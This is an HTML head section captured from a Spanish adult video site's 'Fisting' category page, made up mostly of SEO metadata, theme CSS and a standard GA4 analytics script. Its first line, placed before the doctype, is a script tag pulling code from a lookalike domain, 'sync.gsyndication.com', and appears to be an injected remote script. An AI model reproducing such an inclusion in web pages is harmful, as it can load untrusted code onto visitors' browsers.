

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malfollado.com/fisting
body_size: 16982
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Porno Género XXX: Fisting &reg; MalFollado.com</title>
<meta name="description" content="Películas XXX del Género Porno: Fisting"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://malfollado.com/fisting" />
<link rel="next" href="https://malfollado.com/fisting/page/2" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Porno Género XXX: Fisting &reg; MalFollado.com" />
<meta property="og:description" content="Películas XXX del Género Porno: Fisting" />
<meta property="og:url" content="https://malfollado.com/fisting" />
<meta property="og:site_name" content="MalFollado.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Porno Género XXX: Fisting &reg; MalFollado.com" />
<meta name="twitter:description" content="Películas XXX del Género Porno: Fisting" />
<meta name="twitter:site" content="@Videos__Porn" />
<meta name="twitter:label1" content="Movies" />
<meta name="twitter:data1" content="35" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ads.top15.es' />
<link rel='preconnect' href='//www.google-analytics.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/toroflix-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='abcf-rggcl-css' href='https://malfollado.com/wp-content/plugins/responsive-grid-gallery-with-custom-links/css/rggcl.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://malfollado.com/wp-content/themes/toroflix-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://malfollado.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --><link rel="icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-270x270.webp" />
        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #ff0000 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #ff0000 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #ff0000 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #ff0000 }        @media screen and (max-width:62em){            .Menu{border-top-color: #ff0000 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #ff0000 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #ff0000 }            .menu-item-has-children:after{border-bottom-color: #ff0000 }        }        ::selection{background-color: #ff0000 ;color:#fff}        ::-moz-selection{background-color: #ff0000 ;color:#fff}        /*(Body Background)*/body{background-color: #0f0f0f }        /*(Text Color)*/body{color: #dd8500 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #f71000 }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #f71000 }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #ff0000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #ff0000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff600 }        .MenuBtn i{background-color: #fff600 }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #000000 }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #000000 }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #000000 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #191919 }        @media screen and (max-width:62em){            .Menu{background-color: #191919 }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #191919 }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #ffffff }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #dd0000 !important}        @media screen and (max-width:62em){            .Menu a{color: #dd0000 }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #f20018 !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #f20018 }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #0a0a0a  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #f20018 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #343a3a }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #ff0000 }        .ShareList>li>a{border-color: #ff0000 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #000000 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #000000 }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #ffffff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #000000 }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #ffffff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #3f3f3f }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #000000 }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #000000 }        /*(Widget Text Color)*/aside .Wdgt{color: #fcfcfc }        /*(Widget Links Color)*/aside .Wdgt a{color: #f2263b }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #1e73be }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #000000 }        /*(Table Title Text)*/thead tr{color: #ffffff }        /*(Table Cell Background)*/td{background-color: #000000 }        .SeasonBx{border-bottom-color: #000000 }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #000000 }        /*(Table Cell Text)*/td{color: #ffffff }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #ff0000 }        /*(Table Cell Links Hover)*/td a:hover{color: #000000 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #000000 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #000000 }            .Menu .sub-menu a{background-color: #000000 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #db5700 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #db5700 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #dd3333 !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #dd3333 !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #ffffff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #ffffff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #ffbb00 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #ffffff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #f2263b }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #191919 }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #ffbb00 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #f2263b }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        
<!-- This site is using Minimal Analytics 4 brought to you by CAOS. -->
    <script data-no-optimize="1" data-cfasync="false" >
        window.minimalAnalytics = {
            trackingId: 'G-17JH9KGRWH',
			autoTrack: true,            defineGlobal: true,
            analyticsEndpoint: '',
        }
    </script>

    <script data-no-optimize="1" data-cfasync="false" >
		        !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n=t();for(var o in n)("object"==typeof exports?exports:e)[o]=n[o]}}(this,(()=>(()=>{"use strict";var e={508:(e,t,n)=>{function o(e,t=300,n=0){return(...o)=>(clearTimeout(n),n=setTimeout(e,t,...o))}function i(e=16){return e=e>16?16:e,`${Math.floor(1e16*Math.random())}`.padStart(e,"0").substring(-1,e)}function s(e,t=16){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n=Math.abs(n),`${n}`.padStart(t,"0").substring(-1,t)}function r(){const e=document.body,t=window.pageYOffset||e.scrollTop,{scrollHeight:n,offsetHeight:o,clientHeight:i}=document.documentElement,s=Math.max(e.scrollHeight,n,e.offsetHeight,o,e.clientHeight,i)-window.innerHeight;return Math.floor(100*Math.abs(t/s))}function a(e,t){let n=e;for(;n&&(!(null==n?void 0:n.matches)||!(null==n?void 0:n.matches(t)));)n=null==n?void 0:n.parentNode;return n}function c(e){let t,n,o=!1;try{({hostname:t,pathname:n}=e&&new URL(e)||{})}catch(e){}return t&&(o=t!==window.location.host),{t:o,hostname:t,pathname:n}}n.r(t),n.d(t,{o:()=>u,i:()=>d,u:()=>o,l:()=>m,m:()=>f,g:()=>p,v:()=>s,p:()=>i,h:()=>r,_:()=>g,$:()=>v,S:()=>c,j:()=>a,I:()=>l});const u="clientId",l="sessionId",d="sessionCount";function f(){const{hostname:e,origin:t,pathname:n,search:o}=document.location,i=document.title;return{location:t+n+o,hostname:e,pathname:n,referrer:document.referrer,title:i}}function m(e=u){const t=i(),n=localStorage.getItem(e);return n||(localStorage.setItem(e,t),t)}function g(e=l){const t=i(),n=sessionStorage.getItem(e);return n||(sessionStorage.setItem(e,t),t)}function v(e){const t=localStorage.getItem(u)?void 0:"1",n=sessionStorage.getItem(l)?void 0:"1";let o=sessionStorage.getItem(d)||"1";return e&&(o=function(e=d){let t="1";const n=sessionStorage.getItem(e);return n&&(t=""+(+n+1)),sessionStorage.setItem(e,t),t}()),{firstVisit:t,sessionStart:n,sessionCount:o}}function p(e){return Array.isArray(e)?e.map((e=>e.map((e=>null==e?void 0:e.toString())))):Object.keys(e).map((t=>[t,`${e[t]}`]))}},209:(e,t)=>{Object.defineProperty(t,"M",{value:!0}),t.files=t.k=void 0;t.k={protocolVersion:"v",trackingId:"tid",pageId:"_p",language:"ul",clientId:"cid",firstVisit:"_fv",hitCount:"_s",sessionId:"sid",sessionCount:"sct",sessionEngagement:"seg",sessionStart:"_ss",debug:"_dbg",referrer:"dr",location:"dl",title:"dt",eventName:"en",eventParam:"ep",eventParamNumber:"epn",screenResolution:"sr",enagementTime:"_et"};t.files=["pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma"]}},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}n.d=(e,t)=>{for(var o in t)n.D(t,o)&&!n.D(e,o)&&Object.defineProperty(e,o,{O:!0,get:t[o]})},n.D=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"M",{value:!0})};var o={};return(()=>{var e=o;Object.defineProperty(e,"M",{value:!0}),e.track=void 0;const t=n(508),i=n(209),s="undefined"!=typeof window,r=s&&window.minimalAnalytics?.defineGlobal,a=s&&window.minimalAnalytics?.autoTrack,c=["q","s","search","query","keyword"];let u,l,d,f=[[Date.now()]],m=!1;const g="page_view",v="scroll",p="click",w="view_search_results",h="user_engagement",y="file_download";function b(e,{type:n,event:o,debug:s}){const{location:r,referrer:a,title:u}=(0,t.m)(),{firstVisit:l,sessionStart:d,sessionCount:f}=(0,t.$)(!m),g=self.screen||{};let v=[[i.k.protocolVersion,"2"],[i.k.trackingId,e],[i.k.pageId,(0,t.p)()],[i.k.language,(navigator.language||"").toLowerCase()],[i.k.clientId,(0,t.l)()],[i.k.firstVisit,l],[i.k.hitCount,"1"],[i.k.sessionId,(0,t._)()],[i.k.sessionCount,f],[i.k.sessionEngagement,"1"],[i.k.sessionStart,d],[i.k.debug,s?"1":""],[i.k.referrer,a],[i.k.location,r],[i.k.title,u],[i.k.screenResolution,`${g.width}x${g.height}`]];return v=v.concat(function({type:e="",event:n}){const o=document.location.search,s=new URLSearchParams(o),r=c.some((e=>new RegExp(`[?|&]${e}=`,"g").test(o)))?w:e,a=c.find((e=>s.get(e)));let u=[[i.k.eventName,r],[`${i.k.eventParam}.search_term`,a||""]];return n&&(u=u.concat((0,t.g)(n))),u}({type:n,event:o})),v=v.filter((([,e])=>e)),new URLSearchParams(v)}function _(){return f.reduce(((e,[t,n=Date.now()])=>e+(n-t)),0).toString()}function $(e,n){const o=(0,t.j)(n.target,"a, button, input[type=submit], input[type=button]"),s=o?.tagName?.toLowerCase(),r="a"===s?"link":s,a=o?.getAttribute("href")||void 0,c=o?.getAttribute("download")||void 0||a,{t:u,hostname:l,pathname:d}=(0,t.S)(c),f="link"===r&&!u,[m]=c?.match(new RegExp(i.files.join("|"),"g"))||[],g=m?y:p,v=`${i.k.eventParam}.${r}`;if(!o||f&&!m)return;let w=[[`${v}_id`,o.id],[`${v}_classes`,o.className],[`${v}_name`,o?.getAttribute("name")?.trim()],[`${v}_text`,o.textContent?.trim()],[`${v}_value`,o?.getAttribute("value")?.trim()],[`${v}_url`,a],[`${v}_domain`,l],[`${i.k.eventParam}.outbound`,`${u}`],[i.k.enagementTime,_()]];m&&(w=w.concat([[`${i.k.eventParam}.file_name`,d||c],[`${i.k.eventParam}.file_extension`,m]])),D(e,{type:g,event:w})}function S(){const e=f.length-1,[,t]=f[e];t||f[e].push(Date.now())}function x(){const e=f.length-1,[,t]=f[e];t&&f.push([Date.now()])}function j(){const e=f.length-1,[,t]=f[e],n=["hidden","visible"].indexOf(document.visibilityState),o=Boolean(n);-1!==n&&(o?t&&f.push([Date.now()]):!t&&f[e].push(Date.now()))}const I=(0,t.u)((e=>{if((0,t.h)()<90)return;const n=[[`${i.k.eventParamNumber}.percent_scrolled`,90]];D(e,{type:v,event:n}),document.removeEventListener("scroll",l)}));function M(e){const t=[[i.k.enagementTime,_()]];D(e,{type:h,event:t})}function k(e){m||(u=$.bind(null,e),l=I.bind(null,e),d=M.bind(null,e),document.addEventListener("visibilitychange",j),document.addEventListener("scroll",l),document.addEventListener("click",u),window.addEventListener("blur",S),window.addEventListener("focus",x),window.addEventListener("beforeunload",d))}function D(...e){const[t,{type:n,event:o,debug:i}]=function(e){const t=window.minimalAnalytics?.trackingId,n="string"==typeof e[0]?e[0]:t,o="object"==typeof e[0]?e[0]:e[1]||{};return[n,{type:g,...o}]}(e);if(!t)return void console.error("GA4: Tracking ID is missing or undefined");const s=b(t,{type:n,event:o,debug:i}),r=window.minimalAnalytics?.analyticsEndpoint||"https://www.google-analytics.com/g/collect";navigator.sendBeacon(`${r}?${s}`),k(t),m=!0}e.track=D,r&&(window.track=D),a&&D()})(),o})()));
        		    </script>

        <script>
			        </script>
			<meta name ="rating" content="adult">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/material.css' type='text/css' media='all' />
</head>
<body id="Tf-Wp" class="archive category category-fisting category-710 wp-custom-logo wp-theme-toroflix wp-child-theme-toroflix-child BdGradient">
	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
